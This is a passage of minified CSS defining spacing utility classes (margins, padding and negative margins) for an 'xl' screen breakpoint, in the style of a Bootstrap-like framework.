!important}.mt-xl-9,.my-xl-9{margin-top:2.25rem!important}.mr-xl-9,.mx-xl-9{margin-right:2.25rem!important}.mb-xl-9,.my-xl-9{margin-bottom:2.25rem!important}.ml-xl-9,.mx-xl-9{margin-left:2.25rem!important}.m-xl-10{margin:2.5rem!important}.mt-xl-10,.my-xl-10{margin-top:2.5rem!important}.mr-xl-10,.mx-xl-10{margin-right:2.5rem!important}.mb-xl-10,.my-xl-10{margin-bottom:2.5rem!important}.ml-xl-10,.mx-xl-10{margin-left:2.5rem!important}.m-xl-11{margin:2.75rem!important}.mt-xl-11,.my-xl-11{margin-top:2.75rem!important}.mr-xl-11,.mx-xl-11{margin-right:2.75rem!important}.mb-xl-11,.my-xl-11{margin-bottom:2.75rem!important}.ml-xl-11,.mx-xl-11{margin-left:2.75rem!important}.m-xl-12{margin:3rem!important}.mt-xl-12,.my-xl-12{margin-top:3rem!important}.mr-xl-12,.mx-xl-12{margin-right:3rem!important}.mb-xl-12,.my-xl-12{margin-bottom:3rem!important}.ml-xl-12,.mx-xl-12{margin-left:3rem!important}.m-xl-13{margin:3.25rem!important}.mt-xl-13,.my-xl-13{margin-top:3.25rem!important}.mr-xl-13,.mx-xl-13{margin-right:3.25rem!important}.mb-xl-13,.my-xl-13{margin-bottom:3.25rem!important}.ml-xl-13,.mx-xl-13{margin-left:3.25rem!important}.m-xl-14{margin:3.5rem!important}.mt-xl-14,.my-xl-14{margin-top:3.5rem!important}.mr-xl-14,.mx-xl-14{margin-right:3.5rem!important}.mb-xl-14,.my-xl-14{margin-bottom:3.5rem!important}.ml-xl-14,.mx-xl-14{margin-left:3.5rem!important}.m-xl-15{margin:3.75rem!important}.mt-xl-15,.my-xl-15{margin-top:3.75rem!important}.mr-xl-15,.mx-xl-15{margin-right:3.75rem!important}.mb-xl-15,.my-xl-15{margin-bottom:3.75rem!important}.ml-xl-15,.mx-xl-15{margin-left:3.75rem!important}.m-xl-16{margin:4rem!important}.mt-xl-16,.my-xl-16{margin-top:4rem!important}.mr-xl-16,.mx-xl-16{margin-right:4rem!important}.mb-xl-16,.my-xl-16{margin-bottom:4rem!important}.ml-xl-16,.mx-xl-16{margin-left:4rem!important}.m-xl-17{margin:4.25rem!important}.mt-xl-17,.my-xl-17{margin-top:4.25rem!important}.mr-xl-17,.mx-xl-17{margin-right:4.25rem!important}.mb-xl-17,.my-xl-17{margin-bottom:4.25rem!important}.ml-xl-17,.mx-xl-17{margin-left:4.25rem!important}.m-xl-18{margin:4.5rem!important}.mt-xl-18,.my-xl-18{margin-top:4.5rem!important}.mr-xl-18,.mx-xl-18{margin-right:4.5rem!important}.mb-xl-18,.my-xl-18{margin-bottom:4.5rem!important}.ml-xl-18,.mx-xl-18{margin-left:4.5rem!important}.m-xl-19{margin:4.75rem!important}.mt-xl-19,.my-xl-19{margin-top:4.75rem!important}.mr-xl-19,.mx-xl-19{margin-right:4.75rem!important}.mb-xl-19,.my-xl-19{margin-bottom:4.75rem!important}.ml-xl-19,.mx-xl-19{margin-left:4.75rem!important}.m-xl-20{margin:5rem!important}.mt-xl-20,.my-xl-20{margin-top:5rem!important}.mr-xl-20,.mx-xl-20{margin-right:5rem!important}.mb-xl-20,.my-xl-20{margin-bottom:5rem!important}.ml-xl-20,.mx-xl-20{margin-left:5rem!important}.m-xl-21{margin:5.25rem!important}.mt-xl-21,.my-xl-21{margin-top:5.25rem!important}.mr-xl-21,.mx-xl-21{margin-right:5.25rem!important}.mb-xl-21,.my-xl-21{margin-bottom:5.25rem!important}.ml-xl-21,.mx-xl-21{margin-left:5.25rem!important}.m-xl-22{margin:5.5rem!important}.mt-xl-22,.my-xl-22{margin-top:5.5rem!important}.mr-xl-22,.mx-xl-22{margin-right:5.5rem!important}.mb-xl-22,.my-xl-22{margin-bottom:5.5rem!important}.ml-xl-22,.mx-xl-22{margin-left:5.5rem!important}.m-xl-23{margin:5.75rem!important}.mt-xl-23,.my-xl-23{margin-top:5.75rem!important}.mr-xl-23,.mx-xl-23{margin-right:5.75rem!important}.mb-xl-23,.my-xl-23{margin-bottom:5.75rem!important}.ml-xl-23,.mx-xl-23{margin-left:5.75rem!important}.m-xl-24{margin:6rem!important}.mt-xl-24,.my-xl-24{margin-top:6rem!important}.mr-xl-24,.mx-xl-24{margin-right:6rem!important}.mb-xl-24,.my-xl-24{margin-bottom:6rem!important}.ml-xl-24,.mx-xl-24{margin-left:6rem!important}.m-xl-25{margin:6.25rem!important}.mt-xl-25,.my-xl-25{margin-top:6.25rem!important}.mr-xl-25,.mx-xl-25{margin-right:6.25rem!important}.mb-xl-25,.my-xl-25{margin-bottom:6.25rem!important}.ml-xl-25,.mx-xl-25{margin-left:6.25rem!important}.m-xl-26{margin:6.5rem!important}.mt-xl-26,.my-xl-26{margin-top:6.5rem!important}.mr-xl-26,.mx-xl-26{margin-right:6.5rem!important}.mb-xl-26,.my-xl-26{margin-bottom:6.5rem!important}.ml-xl-26,.mx-xl-26{margin-left:6.5rem!important}.m-xl-27{margin:6.75rem!important}.mt-xl-27,.my-xl-27{margin-top:6.75rem!important}.mr-xl-27,.mx-xl-27{margin-right:6.75rem!important}.mb-xl-27,.my-xl-27{margin-bottom:6.75rem!important}.ml-xl-27,.mx-xl-27{margin-left:6.75rem!important}.m-xl-28{margin:7rem!important}.mt-xl-28,.my-xl-28{margin-top:7rem!important}.mr-xl-28,.mx-xl-28{margin-right:7rem!important}.mb-xl-28,.my-xl-28{margin-bottom:7rem!important}.ml-xl-28,.mx-xl-28{margin-left:7rem!important}.m-xl-29{margin:7.25rem!important}.mt-xl-29,.my-xl-29{margin-top:7.25rem!important}.mr-xl-29,.mx-xl-29{margin-right:7.25rem!important}.mb-xl-29,.my-xl-29{margin-bottom:7.25rem!important}.ml-xl-29,.mx-xl-29{margin-left:7.25rem!important}.m-xl-30{margin:7.5rem!important}.mt-xl-30,.my-xl-30{margin-top:7.5rem!important}.mr-xl-30,.mx-xl-30{margin-right:7.5rem!important}.mb-xl-30,.my-xl-30{margin-bottom:7.5rem!important}.ml-xl-30,.mx-xl-30{margin-left:7.5rem!important}.m-xl-31{margin:7.75rem!important}.mt-xl-31,.my-xl-31{margin-top:7.75rem!important}.mr-xl-31,.mx-xl-31{margin-right:7.75rem!important}.mb-xl-31,.my-xl-31{margin-bottom:7.75rem!important}.ml-xl-31,.mx-xl-31{margin-left:7.75rem!important}.m-xl-32{margin:8rem!important}.mt-xl-32,.my-xl-32{margin-top:8rem!important}.mr-xl-32,.mx-xl-32{margin-right:8rem!important}.mb-xl-32,.my-xl-32{margin-bottom:8rem!important}.ml-xl-32,.mx-xl-32{margin-left:8rem!important}.m-xl-33{margin:8.25rem!important}.mt-xl-33,.my-xl-33{margin-top:8.25rem!important}.mr-xl-33,.mx-xl-33{margin-right:8.25rem!important}.mb-xl-33,.my-xl-33{margin-bottom:8.25rem!important}.ml-xl-33,.mx-xl-33{margin-left:8.25rem!important}.m-xl-34{margin:8.5rem!important}.mt-xl-34,.my-xl-34{margin-top:8.5rem!important}.mr-xl-34,.mx-xl-34{margin-right:8.5rem!important}.mb-xl-34,.my-xl-34{margin-bottom:8.5rem!important}.ml-xl-34,.mx-xl-34{margin-left:8.5rem!important}.m-xl-35{margin:8.75rem!important}.mt-xl-35,.my-xl-35{margin-top:8.75rem!important}.mr-xl-35,.mx-xl-35{margin-right:8.75rem!important}.mb-xl-35,.my-xl-35{margin-bottom:8.75rem!important}.ml-xl-35,.mx-xl-35{margin-left:8.75rem!important}.m-xl-36{margin:9rem!important}.mt-xl-36,.my-xl-36{margin-top:9rem!important}.mr-xl-36,.mx-xl-36{margin-right:9rem!important}.mb-xl-36,.my-xl-36{margin-bottom:9rem!important}.ml-xl-36,.mx-xl-36{margin-left:9rem!important}.m-xl-37{margin:9.25rem!important}.mt-xl-37,.my-xl-37{margin-top:9.25rem!important}.mr-xl-37,.mx-xl-37{margin-right:9.25rem!important}.mb-xl-37,.my-xl-37{margin-bottom:9.25rem!important}.ml-xl-37,.mx-xl-37{margin-left:9.25rem!important}.m-xl-48{margin:9.5rem!important}.mt-xl-48,.my-xl-48{margin-top:9.5rem!important}.mr-xl-48,.mx-xl-48{margin-right:9.5rem!important}.mb-xl-48,.my-xl-48{margin-bottom:9.5rem!important}.ml-xl-48,.mx-xl-48{margin-left:9.5rem!important}.m-xl-39{margin:9.75rem!important}.mt-xl-39,.my-xl-39{margin-top:9.75rem!important}.mr-xl-39,.mx-xl-39{margin-right:9.75rem!important}.mb-xl-39,.my-xl-39{margin-bottom:9.75rem!important}.ml-xl-39,.mx-xl-39{margin-left:9.75rem!important}.m-xl-40{margin:10rem!important}.mt-xl-40,.my-xl-40{margin-top:10rem!important}.mr-xl-40,.mx-xl-40{margin-right:10rem!important}.mb-xl-40,.my-xl-40{margin-bottom:10rem!important}.ml-xl-40,.mx-xl-40{margin-left:10rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:.75rem!important}.pt-xl-3,.py-xl-3{padding-top:.75rem!important}.pr-xl-3,.px-xl-3{padding-right:.75rem!important}.pb-xl-3,.py-xl-3{padding-bottom:.75rem!important}.pl-xl-3,.px-xl-3{padding-left:.75rem!important}.p-xl-4{padding:1rem!important}.pt-xl-4,.py-xl-4{padding-top:1rem!important}.pr-xl-4,.px-xl-4{padding-right:1rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1rem!important}.pl-xl-4,.px-xl-4{padding-left:1rem!important}.p-xl-5{padding:1.25rem!important}.pt-xl-5,.py-xl-5{padding-top:1.25rem!important}.pr-xl-5,.px-xl-5{padding-right:1.25rem!important}.pb-xl-5,.py-xl-5{padding-bottom:1.25rem!important}.pl-xl-5,.px-xl-5{padding-left:1.25rem!important}.p-xl-6{padding:1.5rem!important}.pt-xl-6,.py-xl-6{padding-top:1.5rem!important}.pr-xl-6,.px-xl-6{padding-right:1.5rem!important}.pb-xl-6,.py-xl-6{padding-bottom:1.5rem!important}.pl-xl-6,.px-xl-6{padding-left:1.5rem!important}.p-xl-7{padding:1.75rem!important}.pt-xl-7,.py-xl-7{padding-top:1.75rem!important}.pr-xl-7,.px-xl-7{padding-right:1.75rem!important}.pb-xl-7,.py-xl-7{padding-bottom:1.75rem!important}.pl-xl-7,.px-xl-7{padding-left:1.75rem!important}.p-xl-8{padding:2rem!important}.pt-xl-8,.py-xl-8{padding-top:2rem!important}.pr-xl-8,.px-xl-8{padding-right:2rem!important}.pb-xl-8,.py-xl-8{padding-bottom:2rem!important}.pl-xl-8,.px-xl-8{padding-left:2rem!important}.p-xl-9{padding:2.25rem!important}.pt-xl-9,.py-xl-9{padding-top:2.25rem!important}.pr-xl-9,.px-xl-9{padding-right:2.25rem!important}.pb-xl-9,.py-xl-9{padding-bottom:2.25rem!important}.pl-xl-9,.px-xl-9{padding-left:2.25rem!important}.p-xl-10{padding:2.5rem!important}.pt-xl-10,.py-xl-10{padding-top:2.5rem!important}.pr-xl-10,.px-xl-10{padding-right:2.5rem!important}.pb-xl-10,.py-xl-10{padding-bottom:2.5rem!important}.pl-xl-10,.px-xl-10{padding-left:2.5rem!important}.p-xl-11{padding:2.75rem!important}.pt-xl-11,.py-xl-11{padding-top:2.75rem!important}.pr-xl-11,.px-xl-11{padding-right:2.75rem!important}.pb-xl-11,.py-xl-11{padding-bottom:2.75rem!important}.pl-xl-11,.px-xl-11{padding-left:2.75rem!important}.p-xl-12{padding:3rem!important}.pt-xl-12,.py-xl-12{padding-top:3rem!important}.pr-xl-12,.px-xl-12{padding-right:3rem!important}.pb-xl-12,.py-xl-12{padding-bottom:3rem!important}.pl-xl-12,.px-xl-12{padding-left:3rem!important}.p-xl-13{padding:3.25rem!important}.pt-xl-13,.py-xl-13{padding-top:3.25rem!important}.pr-xl-13,.px-xl-13{padding-right:3.25rem!important}.pb-xl-13,.py-xl-13{padding-bottom:3.25rem!important}.pl-xl-13,.px-xl-13{padding-left:3.25rem!important}.p-xl-14{padding:3.5rem!important}.pt-xl-14,.py-xl-14{padding-top:3.5rem!important}.pr-xl-14,.px-xl-14{padding-right:3.5rem!important}.pb-xl-14,.py-xl-14{padding-bottom:3.5rem!important}.pl-xl-14,.px-xl-14{padding-left:3.5rem!important}.p-xl-15{padding:3.75rem!important}.pt-xl-15,.py-xl-15{padding-top:3.75rem!important}.pr-xl-15,.px-xl-15{padding-right:3.75rem!important}.pb-xl-15,.py-xl-15{padding-bottom:3.75rem!important}.pl-xl-15,.px-xl-15{padding-left:3.75rem!important}.p-xl-16{padding:4rem!important}.pt-xl-16,.py-xl-16{padding-top:4rem!important}.pr-xl-16,.px-xl-16{padding-right:4rem!important}.pb-xl-16,.py-xl-16{padding-bottom:4rem!important}.pl-xl-16,.px-xl-16{padding-left:4rem!important}.p-xl-17{padding:4.25rem!important}.pt-xl-17,.py-xl-17{padding-top:4.25rem!important}.pr-xl-17,.px-xl-17{padding-right:4.25rem!important}.pb-xl-17,.py-xl-17{padding-bottom:4.25rem!important}.pl-xl-17,.px-xl-17{padding-left:4.25rem!important}.p-xl-18{padding:4.5rem!important}.pt-xl-18,.py-xl-18{padding-top:4.5rem!important}.pr-xl-18,.px-xl-18{padding-right:4.5rem!important}.pb-xl-18,.py-xl-18{padding-bottom:4.5rem!important}.pl-xl-18,.px-xl-18{padding-left:4.5rem!important}.p-xl-19{padding:4.75rem!important}.pt-xl-19,.py-xl-19{padding-top:4.75rem!important}.pr-xl-19,.px-xl-19{padding-right:4.75rem!important}.pb-xl-19,.py-xl-19{padding-bottom:4.75rem!important}.pl-xl-19,.px-xl-19{padding-left:4.75rem!important}.p-xl-20{padding:5rem!important}.pt-xl-20,.py-xl-20{padding-top:5rem!important}.pr-xl-20,.px-xl-20{padding-right:5rem!important}.pb-xl-20,.py-xl-20{padding-bottom:5rem!important}.pl-xl-20,.px-xl-20{padding-left:5rem!important}.p-xl-21{padding:5.25rem!important}.pt-xl-21,.py-xl-21{padding-top:5.25rem!important}.pr-xl-21,.px-xl-21{padding-right:5.25rem!important}.pb-xl-21,.py-xl-21{padding-bottom:5.25rem!important}.pl-xl-21,.px-xl-21{padding-left:5.25rem!important}.p-xl-22{padding:5.5rem!important}.pt-xl-22,.py-xl-22{padding-top:5.5rem!important}.pr-xl-22,.px-xl-22{padding-right:5.5rem!important}.pb-xl-22,.py-xl-22{padding-bottom:5.5rem!important}.pl-xl-22,.px-xl-22{padding-left:5.5rem!important}.p-xl-23{padding:5.75rem!important}.pt-xl-23,.py-xl-23{padding-top:5.75rem!important}.pr-xl-23,.px-xl-23{padding-right:5.75rem!important}.pb-xl-23,.py-xl-23{padding-bottom:5.75rem!important}.pl-xl-23,.px-xl-23{padding-left:5.75rem!important}.p-xl-24{padding:6rem!important}.pt-xl-24,.py-xl-24{padding-top:6rem!important}.pr-xl-24,.px-xl-24{padding-right:6rem!important}.pb-xl-24,.py-xl-24{padding-bottom:6rem!important}.pl-xl-24,.px-xl-24{padding-left:6rem!important}.p-xl-25{padding:6.25rem!important}.pt-xl-25,.py-xl-25{padding-top:6.25rem!important}.pr-xl-25,.px-xl-25{padding-right:6.25rem!important}.pb-xl-25,.py-xl-25{padding-bottom:6.25rem!important}.pl-xl-25,.px-xl-25{padding-left:6.25rem!important}.p-xl-26{padding:6.5rem!important}.pt-xl-26,.py-xl-26{padding-top:6.5rem!important}.pr-xl-26,.px-xl-26{padding-right:6.5rem!important}.pb-xl-26,.py-xl-26{padding-bottom:6.5rem!important}.pl-xl-26,.px-xl-26{padding-left:6.5rem!important}.p-xl-27{padding:6.75rem!important}.pt-xl-27,.py-xl-27{padding-top:6.75rem!important}.pr-xl-27,.px-xl-27{padding-right:6.75rem!important}.pb-xl-27,.py-xl-27{padding-bottom:6.75rem!important}.pl-xl-27,.px-xl-27{padding-left:6.75rem!important}.p-xl-28{padding:7rem!important}.pt-xl-28,.py-xl-28{padding-top:7rem!important}.pr-xl-28,.px-xl-28{padding-right:7rem!important}.pb-xl-28,.py-xl-28{padding-bottom:7rem!important}.pl-xl-28,.px-xl-28{padding-left:7rem!important}.p-xl-29{padding:7.25rem!important}.pt-xl-29,.py-xl-29{padding-top:7.25rem!important}.pr-xl-29,.px-xl-29{padding-right:7.25rem!important}.pb-xl-29,.py-xl-29{padding-bottom:7.25rem!important}.pl-xl-29,.px-xl-29{padding-left:7.25rem!important}.p-xl-30{padding:7.5rem!important}.pt-xl-30,.py-xl-30{padding-top:7.5rem!important}.pr-xl-30,.px-xl-30{padding-right:7.5rem!important}.pb-xl-30,.py-xl-30{padding-bottom:7.5rem!important}.pl-xl-30,.px-xl-30{padding-left:7.5rem!important}.p-xl-31{padding:7.75rem!important}.pt-xl-31,.py-xl-31{padding-top:7.75rem!important}.pr-xl-31,.px-xl-31{padding-right:7.75rem!important}.pb-xl-31,.py-xl-31{padding-bottom:7.75rem!important}.pl-xl-31,.px-xl-31{padding-left:7.75rem!important}.p-xl-32{padding:8rem!important}.pt-xl-32,.py-xl-32{padding-top:8rem!important}.pr-xl-32,.px-xl-32{padding-right:8rem!important}.pb-xl-32,.py-xl-32{padding-bottom:8rem!important}.pl-xl-32,.px-xl-32{padding-left:8rem!important}.p-xl-33{padding:8.25rem!important}.pt-xl-33,.py-xl-33{padding-top:8.25rem!important}.pr-xl-33,.px-xl-33{padding-right:8.25rem!important}.pb-xl-33,.py-xl-33{padding-bottom:8.25rem!important}.pl-xl-33,.px-xl-33{padding-left:8.25rem!important}.p-xl-34{padding:8.5rem!important}.pt-xl-34,.py-xl-34{padding-top:8.5rem!important}.pr-xl-34,.px-xl-34{padding-right:8.5rem!important}.pb-xl-34,.py-xl-34{padding-bottom:8.5rem!important}.pl-xl-34,.px-xl-34{padding-left:8.5rem!important}.p-xl-35{padding:8.75rem!important}.pt-xl-35,.py-xl-35{padding-top:8.75rem!important}.pr-xl-35,.px-xl-35{padding-right:8.75rem!important}.pb-xl-35,.py-xl-35{padding-bottom:8.75rem!important}.pl-xl-35,.px-xl-35{padding-left:8.75rem!important}.p-xl-36{padding:9rem!important}.pt-xl-36,.py-xl-36{padding-top:9rem!important}.pr-xl-36,.px-xl-36{padding-right:9rem!important}.pb-xl-36,.py-xl-36{padding-bottom:9rem!important}.pl-xl-36,.px-xl-36{padding-left:9rem!important}.p-xl-37{padding:9.25rem!important}.pt-xl-37,.py-xl-37{padding-top:9.25rem!important}.pr-xl-37,.px-xl-37{padding-right:9.25rem!important}.pb-xl-37,.py-xl-37{padding-bottom:9.25rem!important}.pl-xl-37,.px-xl-37{padding-left:9.25rem!important}.p-xl-48{padding:9.5rem!important}.pt-xl-48,.py-xl-48{padding-top:9.5rem!important}.pr-xl-48,.px-xl-48{padding-right:9.5rem!important}.pb-xl-48,.py-xl-48{padding-bottom:9.5rem!important}.pl-xl-48,.px-xl-48{padding-left:9.5rem!important}.p-xl-39{padding:9.75rem!important}.pt-xl-39,.py-xl-39{padding-top:9.75rem!important}.pr-xl-39,.px-xl-39{padding-right:9.75rem!important}.pb-xl-39,.py-xl-39{padding-bottom:9.75rem!important}.pl-xl-39,.px-xl-39{padding-left:9.75rem!important}.p-xl-40{padding:10rem!important}.pt-xl-40,.py-xl-40{padding-top:10rem!important}.pr-xl-40,.px-xl-40{padding-right:10rem!important}.pb-xl-40,.py-xl-40{padding-bottom:10rem!important}.pl-xl-40,.px-xl-40{padding-left:10rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-.75rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-.75rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-.75rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-.75rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-.75rem!important}.m-xl-n4{margin:-1rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1rem!important}.m-xl-n5{margin:-1.25rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-1.25rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-1.25rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-1.25rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-1.25rem!important}.m-xl-n6{margin:-1.5rem!important}.mt-xl-n6,.my-xl-n6{margin-top:-1.5rem!important}.mr-xl-n6,.mx-xl-n6{margin-right:-1.5rem!important}.mb-xl-n6,.my-xl-n6{margin-bottom:-1.5rem!important}.ml-xl-n6,.mx-xl-n6{margin-left:-1.5rem!important}.m-xl-n7{margin:-1.75rem!important}.mt-xl-n7,.my-xl-n7{margin-top:-1.75rem!important}.mr-xl-n7,.mx-xl-n7{margin-right:-1.75rem!important}.mb-xl-n7,.my-xl-n7{margin-bottom:-1.75rem!important}.ml-xl-n7,.mx-xl-n7{margin-left:-1.75rem!important}.m-xl-n8{margin:-2rem!important}.mt-xl-n8,.my-xl-n8{margin-top:-2rem!important}.mr-xl-n8,.mx-xl-n8{margin-right:-2rem!important}.mb-xl-n8,.my-xl-n8{margin-bottom:-2rem!important}.ml-xl-n8,.mx-xl-n8{margin-left:-2rem!important}.m-xl-n9{margin:-2.25rem!important}.mt-xl-n9,.my-xl-n9{margin-top:-2.25rem!important}.mr-xl-n9,.mx-xl-n9{margin-right:-2.25rem!important}.mb-xl-n9,.my-xl-n9{margin-bottom:-2.25rem!important}.ml-xl-n9,.mx-xl-n9{margin-left:-2.25rem!important}.m-xl-n10{margin:-2.5rem!important}.mt-xl-n10,.my-xl-n10{margin-top:-2.5rem!important}.mr-xl-n10,.mx-xl-n10{margin-right:-2.5rem!important}.mb-xl-n10,.my-xl-n10{margin-bottom:-2.5rem!important}.ml-xl-n10,.mx-xl-n10{margin-left:-2.5rem!important}.m-xl-n11{margin:-2.75rem!important}.mt-xl-n11,.my-xl-n11{margin-top:-2.75rem!important}.mr-xl-n11,.mx-xl-n11{margin-right:-2.75rem!important}.mb-xl-n11,.my-xl-n11{margin-bottom:-2.75rem!important}.ml-xl-n11,.mx-xl-n11{margin-left:-2.75rem!important}.m-xl-n12{margin:-3rem!important}.mt-xl-n12,.my-xl-n12{margin-top:-3rem!important}.mr-xl-n12,.mx-xl-n12{margin-right:-3rem!important}.mb-xl-n12,.my-xl-n12{margin-bottom:-3rem!important}.ml-xl-n12,.mx-xl-n12{margin-left:-3rem!important}.m-xl-n13{margin:-3.25rem!important}.mt-xl-n13,.my-xl-n13{margin-top:-3.25rem!important}.mr-xl-n13,.mx-xl-n13{margin-right:-3.25rem!important}.mb-xl-n13,.my-xl-n13{margin-bottom:-3.25rem!important}.ml-xl-n13,.mx-xl-n13{margin-left:-3.25rem!important}.m-xl-n14{margin:-3.5rem!important}.mt-xl-n14,.my-xl-n14{margin-top:-3.5rem!important}.mr-xl-n14,.mx-xl-n14{margin-right:-3.5rem!important}.mb-xl-n14,.my-xl-n14{margin-bottom:-3.5rem!important}.ml-xl-n14,.mx-xl-n14{margin-left:-3.5rem!important}.m-xl-n15{margin:-3.75rem!important}.mt-xl-n15,.my-xl-n15{margin-top:-3.75rem!important}.mr-xl-n15,.mx-xl-n15{margin-right:-3.75rem!important}.mb-xl-n15,.my-xl-n15{margin-bottom:-3.75rem!important}.ml-xl-n15,.mx-xl-n15{margin-left:-3.75rem!important}.m-xl-n16{margin:-4rem!important}.mt-xl-n16,.my-xl-n16{margin-top:-4rem!important}.mr-xl-n16,.mx-xl-n16{margin-right:-4rem!important}.mb-xl-n16,.my-xl-n16{margin-bottom:-4rem!important}.ml-xl-n16,.mx-xl-n16{margin-left:-4rem!important}.m-xl-n17{margin:-4.25rem!important}.mt-xl-n17,.my-xl-n17{margin-top:-4.25rem!important}.mr-xl-n17,.mx-xl-n17{margin-right:-4.25rem!important}.mb-xl-n17,.my-xl-n17{margin-bottom:-4.25rem!important}.ml-xl-n17,.mx-xl-n17{margin-left:-4.25rem!important}.m-xl-n18{margin:-4.5rem!important}.mt-xl-n18,.my-xl-n18{margin-top:-4.5rem!important}.mr-xl-n18,.mx-xl-n18{margin-right:-4.5rem!important}.mb-xl-n18,.my-xl-n18{margin-bottom:-4.5rem!important}.ml-xl-n18,.mx-xl-n18{margin-left:-4.5rem!important}.m-xl-n19{margin:-4.75rem!important}.mt-xl-n19,.my-xl-n19{margin-top:-4.75rem!important}.mr-xl-n19,.mx-xl-n19{margin-right:-4.75rem!important}.mb-xl-n19,.my-xl-n19{margin-bottom:-4.75rem!important}.ml-xl-n19,.mx-xl-n19{margin-left:-4.75rem!important}.m-xl-n20{margin:-5rem!important}.mt-xl-n20,.my-xl-n20{margin-top:-5rem!important}.mr-xl-n20,.mx-xl-n20{margin-right:-5rem!important}.mb-xl-n20,.my-xl-n20{margin-bottom:-5rem!important}.ml-xl-n20,.mx-xl-n20{margin-left:-5rem!important}.m-xl-n21{margin:-5.25rem!important}.mt-xl-n21,.my-xl-n21{margin-top:-5.25rem!important}.mr-xl-n21,.mx-xl-n21{margin-right:-5.25rem!important}.mb-xl-n21,.my-xl-n21{margin-bottom:-5.25rem!important}.ml-xl-n21,.mx-xl-n21{margin-left:-5.25rem!important}.m-xl-n22{margin:-5.5rem!important}.mt-xl-n22,.my-xl-n22{margin-top:-5.5rem!important}.mr-xl-n22,.mx-xl-n22{margin-right:-5.5rem!important}.mb-xl-n22,.my-xl-n22{margin-bottom:-5.5rem!important}.ml-xl-n22,.mx-xl-n22{margin-left:-5.5rem!important}.m-xl-n23{margin:-5.75rem!important}.mt-xl-n23,.my-xl-n23{margin-top:-5.75rem!important}.mr-xl-n23,.mx-xl-n23{margin-right:-5.75rem!important}.mb-xl-n23,.my-xl-n23{margin-bottom:-5.75rem!important}.ml-xl-n23,.mx-xl-n23{margin-left:-5.75rem!important}.m-xl-n24{margin:-6rem!important}.mt-xl-n24,.my-xl-n24{margin-top:-6rem!important}.mr-xl-n24,.mx-xl-n24{margin-right:-6rem!important}.mb-xl-n24,.my-xl-n24{margin-bottom:-6rem!important}.ml-xl-n24,.mx-xl-n24{margin-left:-6rem!important}.m-xl-n25{margin:-6.25rem!important}.mt-xl-n25,.my-xl-n25{margin-top:-6.25rem!important}.mr-xl-n25,.mx-xl-n25{margin-right:-6.25rem!important}.mb-xl-n25,.my-xl-n25{margin-bottom:-6.25rem!important}.ml-xl-n25,.mx-xl-n25{margin-left:-6.25rem!important}.m-xl-n26{margin:-6.5rem!important}.mt-xl-n26,.my-xl-n26{margin-top:-6.5rem!important}.mr-xl-n26,.mx-xl-n26{margin-right:-6.5rem!important}.mb-xl-n26,.my-xl-n26{margin-bottom:-6.5rem!important}.ml-xl-n26,.mx-xl-n26{margin-left:-6.5rem!important}.m-xl-n27{margin:-6.75rem!important}.mt-xl-n27,.my-xl-n27{margin-top:-6.75rem!important}.mr-xl-n27,.mx-xl-n27{margin-right:-6.75rem!important}.mb-xl-n27,.my-xl-n27{margin-bottom:-6.75rem!important}.ml-xl-n27,.mx-xl-n27{margin-left:-6.75rem!important}.m-xl-n28{margin:-7rem!important}.mt-xl-n28,.my-xl-n28{margin-top:-7rem!important}.mr-xl-n28,.mx-xl-n28{margin-right:-7rem!important}.mb-xl-n28,.my-xl-n28{margin-bottom:-7rem!important}.ml-xl-n28,.mx-xl-n28{margin-left:-7rem!important}.m-xl-n29{margin:-7.25rem!important}.mt-xl-n29,.my-xl-n29{margin-top:-7.25rem!important}.mr-xl-n29,.mx-xl-n29{margin-right:-7.25rem!important}.mb-xl-n29,.my-xl-n29{margin-bottom:-7.25rem!important}.ml-xl-n29,.mx-xl-n29{margin-left:-7.25rem!important}.m-xl-n30{margin:-7.5rem!important}.mt-xl-n30,.my-xl-n30{margin-top:-7.5rem!important}.mr-xl-n30,.mx-xl-n30{margin-right:-7.5rem!important}.mb-xl-n30,.my-xl-n30{margin-bottom:-7.5rem!important}.ml-xl-n30,.mx-xl-n30{margin-left:-7.5rem!important}.m-xl-n31{margin:-7.75rem!important}.mt-xl-n31,.my-xl-n31{margin-top:-7.75rem!important}.mr-xl-n31,.mx-xl-n31{margin-right:-7.75rem!important}.mb-xl-n31,.my-xl-n31{margin-bottom:-7.75rem!important}.ml-xl-n31,.mx-xl-n31{margin-left:-7.75rem!important}.m-xl-n32{margin:-8rem!important}.mt-xl-n32,.my-xl-n32{margin-top:-8rem!important}.mr-xl-n32,.mx-xl-n32{margin-right:-8rem!important}.mb-xl-n32,